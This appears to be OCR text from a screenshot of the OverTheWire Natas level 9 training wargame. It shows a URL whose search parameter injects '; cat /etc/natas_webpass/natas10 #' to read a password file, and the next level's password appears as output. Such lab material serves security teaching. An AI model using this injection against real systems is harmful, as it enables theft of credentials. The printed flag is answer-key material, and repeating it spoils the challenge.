 Not secure
natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10+%23&submit=Search
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing:
Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
View sourcecode
7M